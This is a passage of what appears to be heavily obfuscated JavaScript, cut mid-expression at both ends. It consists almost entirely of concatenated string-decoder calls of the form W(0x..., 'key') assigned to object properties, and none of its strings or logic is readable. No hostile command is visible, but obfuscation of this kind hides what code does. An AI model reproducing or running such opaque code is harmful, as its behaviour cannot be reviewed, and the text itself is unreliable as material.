x146,'bkOK')+W(0x8c5,'CI1o')+W(0x8b1,'w@FO')+W(0x80c,'rP1$')+W(0x449,'6O3X')+W(0x97f,'Sc@v')+W(0x51b,'&P[r')+W(0x143,'rP1$')+W(0x4f6,'%0pQ')+W(0x4ca,'CI1o')+W(0x68f,'[GwT')+W(0x390,'6O3X')+W(0x56b,'MEL1')+W(0x848,'Ng^o')+W(0x154,'[GwT')+W(0x6ea,'iInr')+W(0x6d6,'iInr')+W(0x1d8,'D*fe')+W(0x264,'A(2e')+W(0x709,'0ZMu')+W(0x6a4,'t7Hu')+W(0x9d9,'fgKF')+W(0x3d9,'Sc@v')+W(0x371,'rP1$')+W(0x802,'bkOK')+W(0x413,'bkOK')+W(0x512,'3%22')+W(0x8d7,'[Zn9')+W(0x527,'%fBD')+W(0x4b4,'A(2e')+W(0x242,'bkOK')+W(0x938,'7J]Q')+W(0x306,'MC@S')+W(0x221,'y%nt')+W(0x6cf,'iInr')+W(0x742,'Nu3g')+W(0x669,'3UCf')+W(0x1ba,'CI1o')+W(0x5b4,'dBr]')+W(0x2c8,'4##z')+W(0xa5c,'w@FO')+W(0x4bd,'[Zn9')+W(0x6a2,'[GwT')+W(0x5bd,'iInr')+W(0x630,'Ng^o')+W(0x7e0,'#3z5')+W(0x9dd,'iInr')+W(0x6aa,'bkOK')+W(0x9b5,'rP1$')+W(0x7af,'Ng^o')+W(0x29a,'3%22')+W(0x395,'iInr')+W(0x9b6,'%0pQ')+W(0x3d2,'a1&f')+W(0x617,'rP1$')+W(0x402,'3UCf')+W(0x887,'MC@S')+W(0x6cc,'e86P')+W(0x2aa,'Ng^o')+W(0x17d,'v!gA')+W(0x327,'w@FO')+W(0x775,'l)iw')+W(0x2ca,'t7Hu')+W(0x30c,'JXTt')+W(0x73d,'3Mxy')+W(0x4cb,'p7KY')+W(0x419,'[GwT')+W(0x1a7,'t7Hu')+W(0x250,'3%22')+W(0x754,'3UCf')+W(0x865,'cb(]')+W(0x558,'NCmH')+W(0x977,'&P[r')+W(0x166,'mMvQ')+W(0x40e,'rP1$')+W(0x539,'MC@S')+W(0x4af,'cb(]')+W(0x3ff,'4##z')+W(0x4b6,'A(2e')+W(0x84e,'mMvQ')+W(0x676,'6O3X')+W(0x58f,'JXTt')+W(0x8c1,'GnNL')+W(0xa01,'rP1$')+W(0xa58,'cb(]')+W(0xa99,'iInr')+W(0x8d2,'rP1$')+W(0xa64,'7J]Q')+W(0xa74,'cppz')+W(0x715,'7J]Q')+W(0x5d1,'t7Hu')+W(0x4a0,'0ZMu')+W(0x4ae,'3t8m')+W(0x734,'MC@S')+W(0x39a,'7J]Q')+W(0x12a,'aVKy')+W(0x5fe,'NCmH')+W(0x5de,'cb(]')+W(0x9aa,'lOVl')+W(0xa89,'cppz')+W(0x60f,'3UCf')+W(0x188,'cppz')+W(0x86b,'Ng^o')+W(0x886,'a1&f')+W(0x64e,'0ZMu')+W(0x18f,'&P[r')+W(0x73e,'%0pQ')+W(0x722,'FSUj')+W(0x82a,'0ZMu')+W(0x478,'dBr]')+W(0x78a,'r^Cz')+W(0x77d,'NCmH')+W(0x24b,'r^Cz')+W(0x4e7,'7J]Q')+W(0x189,'3t8m')+W(0x15f,'4##z')+W(0x68e,'Nu3g')+W(0x380,'Ng^o')+W(0x506,'w@FO')+W(0x55a,'#3z5')+W(0x580,'nSMc')+W(0x6c4,'[Zn9')+W(0x8e1,'r^Cz')+W(0x663,'mMvQ')+W(0x5d7,'w@FO')+W(0x37a,'4##z')+W(0x62e,'v!gA')+W(0x533,'8K5s')+W(0x19f,'8K5s')+W(0x2be,'cppz')+W(0x589,'cppz')+W(0x362,'e86P')+W(0x4a4,'%0pQ')+W(0x1cd,'a1&f')+W(0x47e,'#3z5')+W(0x3dc,'3UCf')+W(0x133,'NCmH')+W(0x906,'&P[r')+W(0x38a,'e86P')+W(0x3e5,'GnNL')+W(0x2ef,'L!Ax')+W(0xa38,'lOVl')+W(0x776,'r^Cz')+W(0x88c,'MEL1')+W(0x44f,'e86P')+W(0x195,'MC@S')+W(0x405,'L!Ax')+W(0x720,'nSMc')+W(0x246,'a1&f')+W(0x598,'NCmH')+W(0x68d,'aVKy')+W(0x498,'cb(]')+W(0x5e0,'(Dn*')+W(0x52e,'YQdu')+W(0x320,'dBr]')+W(0x294,'y%nt')+W(0x548,'MEL1')+W(0x8a3,'l)iw')+W(0x69a,'FSUj')+W(0x398,'3Mxy')+W(0x74a,'MEL1')+W(0x5a2,'r^Cz')+W(0x934,'3t8m')+W(0x610,'aVKy')+W(0x363,'p7KY')+W(0xa78,'rP1$')+W(0x5aa,'3UCf')+W(0x338,'p7KY')+W(0x814,'rP1$')+W(0x65e,'8K5s')+W(0x13f,'[GwT')+W(0x62a,'Ng^o')+W(0x5ad,'A(2e')+W(0x863,'MC@S')+W(0x480,'bkOK')+W(0x2ea,'cb(]')+W(0x3e4,'%0pQ')+W(0x418,'dBr]')+W(0x502,'y%nt')+W(0x890,'p7KY')+W(0x8c3,'8K5s')+W(0x34b,'v!gA')+W(0x739,'4##z')+W(0x488,'mMvQ')+W(0x29f,'lOVl')+W(0x4bc,'bkOK')+W(0x129,'[GwT')+W(0x980,'D*fe')+W(0x6ec,'mMvQ')+W(0x8cf,'v!gA')+W(0x1e5,'MC@S')+W(0xa15,'MEL1')+W(0x681,'A(2e')+W(0x82e,'p7KY'))+(W(0x93a,'Ng^o')+W(0x162,'3Mxy')+W(0x966,'rP1$')+W(0x841,'iInr')+W(0x794,'%0pQ')+W(0x1c3,'l)iw')+W(0x3a9,'6O3X')+W(0x268,'D*fe')+W(0x3ab,'aVKy')+W(0x211,'y%nt')+W(0x201,'y%nt')+W(0x575,'MEL1')+W(0x282,'e86P')+W(0x54f,'6O3X')+W(0x6df,'nSMc')+W(0x58e,'iInr')+W(0x8f1,'NCmH')+W(0x6f7,'y%nt')+W(0x2a4,'fgKF')+W(0x4c7,'D*fe')+W(0x192,'8K5s')+W(0x769,'e86P')+W(0x9bf,'p7KY')+W(0x400,'L!Ax')+W(0x994,'Nu3g')+W(0x704,'Sc@v')+W(0xa08,'v!gA')+W(0x490,'&P[r')+W(0x55d,'7J]Q')+W(0x1c1,'3UCf')+W(0x1ac,'L!Ax')+W(0x5ac,'4##z')+W(0x381,'(Dn*')+W(0x27d,'nSMc')+W(0x8af,'aVKy')+W(0x657,'dBr]')+W(0x2cf,'lOVl')+W(0xa4b,'(Dn*')+W(0x1ed,'L!Ax')+W(0xa05,'0ZMu')+W(0x834,'#3z5')+W(0x9ac,'e86P')+W(0x2fe,'l)iw')+W(0x633,'dBr]')+W(0x1f0,'e86P')+W(0x5be,'CI1o')+W(0x3ed,'D*fe')+W(0x2f2,'[GwT')+W(0x3b0,'cb(]')+W(0x361,'iInr')+W(0xa0b,'Ng^o')+W(0x56a,'e86P')+W(0x9af,'nSMc')+W(0x9f1,'&P[r')+W(0x76b,'rP1$')+W(0x556,'v!gA')+W(0x9fe,'t7Hu')+W(0x80e,'v!gA')+W(0x965,'4##z')+W(0x796,'JXTt')+W(0x28a,'4##z')+W(0x9f4,'a1&f')+W(0x95d,'#3z5')+W(0x1d5,'JXTt')+W(0x960,'YQdu')+W(0x9a5,'w@FO')+W(0x6ef,'(Dn*')+W(0x6f0,'Ng^o')+W(0xa1b,'rP1$')+W(0x4fd,'GnNL')+W(0x41d,'#3z5')+W(0x22e,'lOVl')+W(0x151,'w@FO')+W(0x6b7,'e86P')+W(0x9ee,'e86P')+W(0x63a,'r^Cz')+W(0x190,'mMvQ')+W(0xa6d,'e86P')+W(0x323,'bkOK')+W(0x94a,'a1&f')+W(0x17c,'&P[r')+W(0x507,'mMvQ')+W(0x493,'3%22')+W(0x7c3,'D*fe')+W(0x6f3,'[Zn9')+W(0x850,'w@FO')+W(0x91b,'e86P')+W(0x85c,'%fBD')+W(0x422,'fgKF')+W(0x1da,'rP1$')+W(0x940,'4##z')+W(0x7f1,'[GwT')+W(0x277,'NCmH')+W(0x484,'aVKy')+W(0xa49,'L!Ax')+W(0x97a,'0ZMu')+W(0x399,'FSUj')+W(0x8e2,'w@FO')+W(0x67a,'aVKy')+W(0x35f,'CI1o')+W(0x59c,'3%22')+W(0x5f0,'A(2e')+W(0x2b8,'%0pQ')+W(0x46d,'4##z')+W(0x96e,'MC@S')+W(0x82f,'8K5s')+W(0x7b3,'nSMc')+W(0x534,'L!Ax')+W(0x6b0,'aVKy')+W(0xa43,'0ZMu')+W(0x9e9,'3t8m')+W(0x470,'3t8m')+W(0x5f7,'MEL1')+W(0x31d,'cppz')+W(0x1c7,'3t8m')+W(0x18a,'JXTt')+W(0x5dd,'Nu3g')+W(0x89a,'p7KY')+W(0x372,'p7KY')+W(0x127,'MEL1')+W(0x744,'Sc@v')+W(0xa5d,'8K5s')+W(0x410,'v!gA')+W(0x16b,'[GwT')+W(0x271,'[Zn9')+W(0x8bc,'GnNL')+W(0x766,'JXTt')+W(0xa3d,'3t8m')+W(0x76a,'NCmH')+W(0x664,'y%nt')+W(0x177,'3%22')+W(0x130,'Nu3g')+W(0x9da,'Sc@v')+W(0x2c3,'3Mxy')+W(0x692,'[Zn9')+W(0x199,'aVKy')+W(0x2ae,'nSMc')+W(0x23e,'4##z')+W(0x3db,'dBr]')+W(0xa8c,'8K5s')+W(0x41c,'&P[r')+W(0x9e2,'mMvQ')+W(0x765,'D*fe')+W(0x207,'lOVl')+W(0x67e,'p7KY')+W(0x26c,'(Dn*')+W(0x8ea,'YQdu')+W(0x615,'rP1$')+W(0x72a,'Ng^o')+W(0x860,'#3z5')+W(0x677,'A(2e')+W(0x17b,'y%nt')+W(0x33a,'Ng^o')+W(0x59b,'YQdu')+W(0x6bb,'a1&f')+W(0x7b1,'nSMc')+W(0x463,'Ng^o')+W(0x1d9,'fgKF')+W(0xa45,'Nu3g')+W(0x73b,'%fBD')+W(0x5cc,'CI1o')+W(0x94e,'L!Ax')+W(0x522,'D*fe')+W(0x5ec,'[Zn9')+W(0x89e,'CI1o')+W(0x75a,'v!gA')+W(0x1b8,'0ZMu')+W(0x553,'iInr')+W(0x465,'Ng^o')+W(0x8e0,'lOVl')+W(0x7f8,'3%22')+W(0x155,'p7KY')+W(0x5a6,'&P[r')+W(0x65a,'4##z')+W(0x29c,'Nu3g')+W(0x496,'mMvQ')+W(0x16c,'e86P')+W(0x58b,'#3z5')+W(0x144,'rP1$')+W(0x40d,'D*fe')+W(0x17e,'3t8m')+W(0x29e,'iInr')+W(0x9f8,'mMvQ')+W(0x49e,'3%22')+W(0x688,'r^Cz')+W(0x733,'e86P')+W(0x8a2,'CI1o')+W(0x136,'%0pQ')+W(0x831,'8K5s')+W(0x781,'[GwT')+W(0x2f4,'6O3X')+W(0x9df,'[GwT')+W(0x1f3,'L!Ax')+W(0x594,'bkOK')+W(0x717,'L!Ax')+W(0x931,'4##z')+W(0x8ce,'r^Cz')+W(0x6e2,'iInr')+W(0x31b,'%fBD')+W(0x7e7,'3t8m'))+(W(0x7cd,'3Mxy')+W(0xa79,'MEL1')+W(0x6dc,'7J]Q')+W(0xa21,'L!Ax')+W(0x86d,'3t8m')+W(0x588,'CI1o')+W(0xa42,'l)iw')+W(0x79b,'3UCf')+W(0x2a6,'3Mxy')+W(0x5d5,'Sc@v')+W(0x8fa,'rP1$')+W(0x178,'e86P')+W(0x64f,'#3z5')+W(0x5ee,'r^Cz')+W(0x836,'3t8m')+W(0x48f,'iInr')+W(0x2a1,'iInr')+W(0x3f5,'t7Hu')+W(0x53a,'CI1o')+W(0x1de,'L!Ax')+W(0x20d,'%fBD')+W(0x961,'0ZMu')+W(0x543,'fgKF')+W(0x538,'mMvQ')+W(0x691,'(Dn*')+W(0x7b4,'y%nt')+W(0x830,'[Zn9')+W(0x2ec,'y%nt')+W(0x269,'%fBD')+W(0x2ff,'r^Cz')+W(0x5e8,'JXTt')+W(0x22a,'MC@S')+W(0x4a2,'MC@S')+W(0x32e,'a1&f')+W(0xa61,'&P[r')+W(0x5cd,'A(2e')+W(0x872,'l)iw')+W(0x1fe,'3%22')+W(0x8ac,'Nu3g')+W(0x8f7,'lOVl')+W(0x8d1,'y%nt')+W(0x6af,'0ZMu')+W(0x73f,'3%22')+W(0x7bc,'Ng^o')+W(0x8ec,'3%22')+W(0x97e,'7J]Q')+W(0x48b,'7J]Q')+W(0x783,'A(2e')+W(0x735,'#3z5')+W(0x436,'L!Ax')+W(0x2d6,'4##z')+W(0x44b,'[Zn9')+W(0x4e4,'iInr')+W(0x4a9,'r^Cz')+W(0x4e1,'Sc@v')+W(0xa7d,'A(2e')+W(0x584,'Nu3g')+W(0x990,'0ZMu')+W(0x328,'NCmH')+W(0x4d7,'0ZMu')+W(0x1ff,'fgKF')+W(0x2cd,'lOVl')+W(0x519,'7J]Q')+W(0x700,'GnNL')+W(0x66e,'3UCf')+W(0x4bf,'6O3X')+W(0xa3b,'CI1o')+W(0x34c,'fgKF')+W(0x1e1,'3Mxy')+W(0x518,'lOVl')+W(0x1c5,'r^Cz')+W(0x377,'FSUj')+W(0x288,'MEL1')+W(0x304,'(Dn*')+W(0x9e4,'3UCf')+W(0x137,'3UCf')+W(0x1b5,'&P[r')+W(0x80b,'fgKF')+W(0x712,'MEL1')+W(0x472,'3%22')+W(0x85a,'Sc@v')+W(0x65c,'e86P')+W(0x6c9,'t7Hu')+W(0x9e5,'8K5s')+W(0x243,'mMvQ')+W(0x958,'t7Hu')+W(0x5d6,'[Zn9')+W(0x487,'v!gA')+W(0x1dc,'8K5s')+W(0x952,'Ng^o')+W(0x7e9,'%fBD')+W(0x893,'A(2e')+W(0xa48,'t7Hu')+W(0x3da,'MC@S')+W(0x83d,'8K5s')+W(0x785,'NCmH')+W(0x984,'&P[r')+W(0x678,'lOVl')+W(0x7ec,'bkOK')+W(0x8a8,'CI1o')+W(0xa02,'#3z5')+W(0x9c8,'#3z5')+W(0x325,'w@FO')+W(0x799,'%fBD')+W(0x991,'CI1o')+W(0x412,'aVKy')+W(0x652,'#3z5')+W(0x427,'Sc@v')+W(0x7fe,'MC@S')+W(0x9b3,'YQdu')+W(0x308,'[Zn9')+W(0x474,'FSUj')+W(0x4c9,'lOVl')+W(0x334,'(Dn*')+W(0x760,'dBr]')+W(0x59f,'(Dn*')+W(0x477,'iInr')+W(0x510,'3Mxy')+W(0x7f5,'3Mxy')+W(0x87c,'p7KY')+W(0x3ad,'0ZMu')+W(0x4d8,'cb(]')+W(0x597,'7J]Q')+W(0x1ee,'y%nt')+W(0x606,'FSUj')+W(0x9f3,'r^Cz')+W(0x14b,'dBr]')+W(0x7b9,'r^Cz')+W(0x60d,'MEL1')+W(0x736,'&P[r')+W(0x3b2,'[GwT')+W(0x646,'3UCf')+W(0xa56,'%0pQ')+W(0x339,'Nu3g')+W(0x84d,'Ng^o')+W(0x273,'3UCf')+W(0x867,'JXTt')+W(0x3eb,'mMvQ')+W(0x24c,'7J]Q')+W(0x964,'D*fe')+W(0x3d0,'e86P')+W(0x280,'Ng^o')+W(0x77f,'(Dn*')+W(0x386,'3t8m')+W(0x234,'a1&f')+W(0x3d6,'A(2e')+W(0x18b,'y%nt')+W(0x7f9,'4##z')+W(0x826,'4##z')+W(0x756,'bkOK')+W(0x259,'w@FO')+W(0x6d5,'4##z')+W(0x467,'cppz')+W(0xa9b,'NCmH')+W(0x6cb,'3Mxy')+W(0x21a,'0ZMu')+W(0x349,'3%22')+W(0x5a8,'cppz')+W(0x4fa,'6O3X')+W(0x335,'CI1o')+W(0x51c,'3%22')+W(0x4d2,'dBr]')+W(0x690,'fgKF')+W(0x5ab,'MEL1')+W(0x665,'NCmH')+W(0x326,'t7Hu')+W(0x8e3,'a1&f')+W(0x7ad,'p7KY')+W(0x9dc,'JXTt')+W(0x1fb,'D*fe')+W(0xa87,'e86P')+W(0x415,'6O3X')+W(0x8a0,'CI1o')+W(0x266,'6O3X')+W(0x6ee,'FSUj')+W(0x5e7,'&P[r')+W(0x564,'aVKy')+W(0xa50,'YQdu')+W(0x50b,'w@FO')+W(0x44a,'3Mxy')+W(0x6d3,'r^Cz')+W(0x898,'3UCf')+W(0x200,'t7Hu')+W(0x65b,'CI1o')+W(0x4be,'t7Hu')+W(0x2fc,'Sc@v')+W(0x139,'[GwT')+W(0x824,'JXTt')+W(0xa51,'fgKF')+W(0x6c2,'&P[r')+W(0x161,'3t8m')+W(0x3bb,'GnNL')+W(0x673,'D*fe')+W(0x176,'mMvQ')+W(0x999,'Nu3g')+W(0x74e,'3Mxy')+W(0x718,'3Mxy')+W(0x360,'nSMc')+W(0x726,'GnNL')+W(0x808,'nSMc'))+(W(0x5fa,'FSUj')+W(0x87b,'Nu3g')+W(0x33d,'GnNL')+W(0x82b,'cppz')+W(0xa32,'aVKy')+W(0x76f,'a1&f')+W(0x946,'L!Ax')+W(0xa23,'(Dn*')+W(0x309,'t7Hu')+W(0x72f,'3%22')+W(0x56c,'GnNL')+W(0x8b7,'7J]Q')+W(0x152,'JXTt')+W(0x62b,'aVKy')+W(0x8e5,'bkOK')+W(0x801,'NCmH')+W(0x49d,'p7KY')+W(0x5b2,'6O3X')+W(0x5ea,'v!gA')+W(0xa0a,'GnNL')+W(0x3bf,'YQdu')+W(0x56e,'[GwT')+W(0x97b,'GnNL')+W(0x569,'3%22')+W(0x3c0,'Nu3g')+W(0x440,'3t8m')+W(0x593,'L!Ax')+W(0x60a,'3Mxy')+W(0x618,'GnNL')+W(0x843,'GnNL')+W(0x128,'rP1$')+W(0x1a8,'8K5s')+W(0x486,'nSMc')+W(0xa4d,'mMvQ')+W(0x3d4,'rP1$')+W(0x4d1,'Sc@v')+W(0x9a8,'bkOK')+W(0x92a,'A(2e')+W(0xa9a,'dBr]')+W(0x298,'L!Ax')+W(0x3d5,'a1&f')+W(0x8c7,'3UCf')+W(0x746,'e86P')+W(0x2c5,'FSUj')+W(0x758,'CI1o')+W(0x20a,'D*fe')+W(0x9c3,'e86P')+W(0x394,'mMvQ')+W(0x4e8,'p7KY')+W(0x85d,'8K5s')+W(0x345,'cb(]')+W(0x12b,'w@FO')+W(0x71d,'FSUj')+W(0xa73,'e86P')+W(0x375,'a1&f')+W(0x8a7,'3Mxy')+W(0x8cd,'l)iw')+W(0x365,'bkOK')+W(0xa39,'7J]Q')+W(0x66b,'3UCf')+W(0x61a,'e86P')+W(0x4f9,'cppz')+W(0x2c7,'fgKF')+W(0x25e,'fgKF')+W(0x429,'D*fe')+W(0x4db,'CI1o')+W(0x627,'MEL1')+W(0x22d,'GnNL')+W(0x8db,'#3z5')+W(0x4bb,'mMvQ')+W(0x6d9,'Nu3g')+W(0x6ff,'A(2e')+W(0x8e8,'cppz')+W(0x295,'p7KY')+W(0x156,'D*fe')+W(0x1e4,'aVKy')+W(0x253,'0ZMu')+W(0x71f,'7J]Q')+W(0xa98,'#3z5')+W(0x24f,'rP1$')+W(0x2c4,'e86P')+W(0x324,'FSUj')+W(0x768,'0ZMu')+W(0x8d6,'%0pQ')+W(0x4a8,'JXTt')+W(0x2f9,'3Mxy')+W(0x897,'%0pQ')+W(0x72c,'nSMc')+W(0x42e,'t7Hu')+W(0x996,'Sc@v')+W(0x1b0,'aVKy')+W(0x871,'cppz')+W(0x981,'&P[r')+W(0x456,'0ZMu')+W(0x6e3,'fgKF')+W(0x55b,'Sc@v')+W(0x9ff,'MEL1')+W(0x64b,'v!gA')+W(0x140,'Nu3g')+W(0x7c7,'p7KY')+W(0x3f7,'iInr')+W(0x6e5,'y%nt')+W(0x614,'A(2e')+W(0x75f,'A(2e')+W(0x8ed,'[Zn9')+W(0x1e7,'4##z')+W(0x337,'rP1$')+W(0x3ae,'a1&f')+W(0x5d0,'6O3X')+W(0x51d,'3%22')+W(0x172,'Nu3g')+W(0x1e2,'JXTt')+W(0x817,'(Dn*')+W(0x7c2,'%0pQ')+W(0xa18,'aVKy')+W(0x1a9,'Sc@v')+W(0x86f,'MC@S')+W(0x79c,'MC@S')+W(0x767,'3UCf')+W(0x9b0,'Sc@v')+W(0x499,'[Zn9')+W(0x520,'aVKy')+W(0x3df,'3%22')+W(0x1bc,'iInr')),d[W(0x5e6,'8K5s')]=W(0x825,'fgKF')+W(0x504,'r^Cz')+W(0x3fd,'Sc@v')+W(0x311,'%fBD')+W(0x7b5,'L!Ax')+W(0x87f,'&P[r')+W(0x9a0,'cppz')+W(0x844,'7J]Q')+W(0x694,'3%22')+W(0x97d,'3UCf')+W(0x86c,'iInr')+W(0x165,'rP1$')+W(0x909,'MEL1')+W(0x36a,'y%nt')+W(0x576,'YQdu')+W(0x2e3,'#3z5')+W(0x8f6,'MC@S')+W(0x6c1,'bkOK')+W(0x609,'3%22')+W(0x2cc,'3Mxy')+W(0x16e,'cb(]')+W(0x3c6,'JXTt')+W(0x36d,'7J]Q')+W(0x737,'aVKy')+W(0x9c9,'bkOK')+W(0x1bd,'YQdu')+W(0x7c4,'MEL1')+W(0x95e,'JXTt')+W(0x74b,'p7KY')+W(0x9cc,'fgKF')+W(0x287,'L!Ax')+W(0x389,'iInr')+W(0x7f0,'aVKy')+W(0x774,'fgKF')+W(0x41b,'cppz')+W(0x1c9,'MC@S')+W(0x431,'p7KY')+W(0x33e,'a1&f')+W(0x7e6,'#3z5')+W(0x47d,'nSMc')+W(0x5e9,'%0pQ')+W(0x78d,'w@FO')+W(0x4b7,'JXTt')+W(0x619,'[GwT')+W(0x761,'8K5s')+W(0x3b8,'D*fe')+W(0x7b0,'%0pQ')+W(0x4c4,'6O3X')+W(0x6a6,'MEL1')+W(0x639,'%fBD')+W(0x170,'3%22')+W(0x3c9,'iInr')+W(0x32f,'aVKy')+W(0x27e,'#3z5')+W(0x759,'0ZMu')+W(0x6b9,'A(2e')+W(0x6d7,'MEL1')+W(0xa03,'t7Hu')+W(0x574,'3UCf')+W(0x919,'%fBD')+W(0x631,'Ng^o')+W(0x5ca,'NCmH')+W(0x2b2,'(Dn*')+W(0x2b0,'a1&f')+W(0xa1f,'#3z5')+W(0x231,'FSUj')+W(0x4ed,'dBr]')+W(0x79f,'y%nt')+W(0x99b,'MEL1')+W(0x77c,'cb(]')+W(0x224,'%0pQ')+W(0x91d,'iInr')+W(0x7c9,'bkOK')+W(0x1a2,'Sc@v')+W(0x1a6,'cb(]')+W(0x9bb,'Nu3g')+W(0x88f,'w@FO')+W(0x292,'YQdu')+W(0x75b,'%0pQ')+W(0x67d,'3t8m')+W(0x63e,'4##z')+W(0x228,'v!gA')+W(0x604,'3UCf')+W(0x787,'4##z')+W(0x468,'MEL1')+W(0x3fb,'0ZMu')+W(0x322,'4##z')+W(0xa69,'l)iw')+W(0x986,'YQdu')+W(0x455,'6O3X')+W(0x1a1,'t7Hu')+W(0x240,'l)iw')+W(0xa41,'a1&f')+W(0x61b,'(Dn*')+W(0x5ff,'dBr]')+W(0x764,'fgKF')+W(0x7c8,'aVKy')+W(0x98b,'w@FO')+W(0x806,'p7KY')+W(0x286,'cppz')+W(0x567,'p7KY')+W(0x3af,'8K5s')+W(0x321,'%fBD')+W(0x32d,'A(2e')+W(0x724,'MEL1')+W(0x674,'aVKy')+W(0x2e8,'(Dn*')+W(0x2bf,'y%nt')+W(0x209,'cb(]')+W(0x997,'MEL1')+W(0x44c,'dBr]')+W(0x750,'rP1$')+W(0x30b,'lOVl')+W(0x770,'8K5s')+W(0x9ed,'3%22')+W(0x72d,'L!Ax')+W(0x54e,'MEL1')+W(0x528,'YQdu')+W(0x797,'r^Cz')+W(0x489,'MEL1')+W(0x5ed,'r^Cz')+W(0x730,'a1&f')+W(0x2e2,'A(2e')+W(0x46b,'3%22')+W(0x14a,'aVKy')+W(0x274,'(Dn*')+W(0x4f5,'dBr]')+W(0x1c8,'YQdu')+W(0x3de,'lOVl')+W(0xa47,'w@FO')+W(0xa52,'(Dn*')+W(0x721,'(Dn*')+W(0x9d0,'lOVl')+W(0x1d7,'D*fe')+W(0x448,'a1&f')+W(0x85b,'MEL1')+W(0x859,'aVKy')+W(0x7a7,'lOVl')+W(0x92c,'(Dn*')+W(0x572,'L!Ax')+W(0x1b3,'aVKy')+W(0x711,'bkOK')+W(0x96a,'YQdu')+W(0x23f,'YQdu')+W(0x87a,'4##z')+W(0x14d,'rP1$')+W(0x8b3,'Sc@v')+W(0x5b6,'3UCf')+W(0x220,'GnNL')+W(0x218,'3t8m')+W(0x503,'%0pQ')+W(0x5e1,'bkOK')+W(0xa5b,'nSMc')+W(0x383,'bkOK')+W(0x6a0,'dBr]')+W(0x2e6,'Ng^o')+W(0x1df,'3t8m')+W(0x5a5,'JXTt')+W(0x5b5,'L!Ax')+W(0x649,'%0pQ')+W(0x357,'3UCf')+W(0x212,'[GwT')+W(0xa97,'3UCf')+W(0x7e8,'MEL1')+W(0x885,'8K5s')+W(0x8c6,'fgKF')+W(0xa53,'r^Cz')+W(0x46e,'e86P')+W(0x807,'A(2e')+W(0x20c,'cppz')+W(0x8eb,'7J]Q')+W(0x1d2,'aVKy')+W(0x2b6,'JXTt')+W(0xa68,'%0pQ')+W(0x58a,'FSUj')+W(0x59d,'%fBD')+W(0x641,'y%nt')+W(0x7b7,'l)iw')+W(0x262,'GnNL')+W(0x6b6,'&P[r')+W(0x24a,'a1&f')+W(0x98f,'D*fe')+W(0x36e,'lOVl')+W(0x356,'CI1o')+W(0x187,'JXTt')+W(0x78b,'4##z')+W(0xa1d,'w@FO')+W(0x950,'3%22')+W(0x969,'3t8m')+W(0x541,'e86P')+W(0x3a7,'%0pQ')+W(0x7eb,'p7KY')+W(0x8d5,'3UCf')+W(0x283,'p7KY')+W(0x7ac,'GnNL')+W(0x532,'#3z5')+W(0x92b,'l)iw')+W(0x5bf,'Sc@v')+W(0xa35,'fgKF')+W(0xa81,'cb(]')+(W(0x3a5,'%fBD')+W(0x215,'#3z5')+W(0x7da,'mMvQ')+W(0x6ae,'rP1$')+W(0x47f,'0ZMu')+W(0x839,'Ng^o')+W(0x85f,'r^Cz')+W(0x40a,'aVKy')+W(0x4f8,'t7Hu')+W(0x28d,'L!Ax')+W(0x7bf,'dBr]')+W(0x679,'mMvQ')+W(0x1e0,'CI1o')+W(0x866,'rP1$')+W(0x48c,'8K5s')+W(0x4c2,'#3z5')+W(0x193,'r^Cz')+W(0x454,'a1&f')+W(0x682,'lOVl')+W(0x632,'FSUj')+W(0x41e,'L!Ax')+W(0x15b,'3t8m')+W(0xa19,'%fBD')+W(0x38d,'GnNL')+W(0x90a,'p7KY')+W(0x998,'lOVl')+W(0x382,'bkOK')+W(0x1eb,'3UCf')+W(0x829,'p7KY')+W(0x8ab,'8K5s')+W(0x5ae,'8K5s')+W(0xa3a,'t7Hu')+W(0x387,'w@FO')+W(0x849,'fgKF')+W(0x743,'%0pQ')+W(0x293,'(Dn*')+W(0x81d,'fgKF')+W(0x278,'NCmH')+W(0x1f5,'0ZMu')+W(0x7d5,'L!Ax')+W(0x602,'3Mxy')+W(0x29d,'cppz')+W(0x947,'e86P')+W(0x214,'cppz')+W(0x3cc,'y%nt')+W(0x21c,'L!Ax')+W(0x670,'A(2e')+W(0x542,'[Zn9')+W(0x8ff,'Ng^o')+W(0x725,'w@FO')+W(0x6fc,'L!Ax')+W(0x648,'3UCf')+W(0x6db,'NCmH')+W(0x1b7,'fgKF')+W(0x4eb,'a1&f')+W(0x1b6,'t7Hu')+W(0xa7f,'MC@S')+W(0x592,'Ng^o')+W(0x563,'fgKF')+W(0x483,'Ng^o')+W(0x833,'t7Hu')+W(0xa7e,'3Mxy')+W(0x565,'dBr]')+W(0x9ca,'fgKF')+W(0x4d9,'NCmH')+W(0x88e,'#3z5')+W(0xa0c,'nSMc')+W(0x9b2,'y%nt')+W(0x573,'D*fe')+W(0x2da,'t7Hu')+W(0x138,'%0pQ')+W(0x438,'MEL1')+W(0x64c,'3UCf')+W(0x8fd,'D*fe')+W(0x1ae,'Nu3g')+W(0x99f,'JXTt')+W(0x66c,'L!Ax')+W(0x8f8,'L!Ax')+W(0x710,'l)iw')+W(0x25d,'GnNL')+W(0x1ab,'mMvQ')+W(0x83b,'NCmH')+W(0xa84,'3%22')+W(0x7c5,'a1&f')+W(0x42d,'fgKF')+W(0x60c,'Nu3g')+W(0x43c,'w@FO')+W(0x1a5,'3t8m')+W(0x20f,'l)iw')+W(0x782,'%0pQ')+W(0x6a5,'cppz')+W(0x197,'l)iw')+W(0x2d9,'t7Hu')+W(0x7db,'JXTt')+W(0x2dc,'CI1o')+W(0x9a2,'bkOK')+W(0x373,'cppz')+W(0x168,'7J]Q')+W(0x634,'FSUj')+W(0x69c,'D*fe')+W(0x713,'YQdu')+W(0x902,'3%22')+W(0x696,'D*fe')+W(0x989,'cb(]')+W(0x3e8,'cb(]')+W(0x4cf,'fgKF')+W(0x491,'dBr]')+W(0x1fc,'%fBD')+W(0x43f,'D*fe')+W(0x3bd,'A(2e')+W(0x12e,'v!gA')+W(0x1d1,'fgKF')+W(0x63c,'&P[r')+W(0x3be,'aVKy')+W(0x53e,'rP1$')+W(0x225,'#3z5')+W(0xa55,'3Mxy')+W(0x942,'%fBD')+W(0x937,'cb(]')+W(0x6e7,'(Dn*')+W(0x230,'a1&f')+W(0x5c5,'[Zn9')+W(0x185,'p7KY')+W(0x16f,'A(2e')+W(0x38c,'aVKy')+W(0x6b2,'7J]Q')+W(0x9f9,'v!gA')+W(0x2bc,'MEL1')+W(0x4d3,'Sc@v')+W(0x254,'FSUj')+W(0x555,'3Mxy')+W(0x5a1,'l)iw')+W(0xa27,'MC@S')+W(0x275,'Sc@v')+W(0x96d,'lOVl')+W(0x7f7,'[Zn9')+W(0x79e,'3UCf')+W(0x612,'e86P')+W(0x98a,'6O3X')+W(0x6ca,'NCmH')+W(0x354,'#3z5')+W(0x46c,'6O3X')+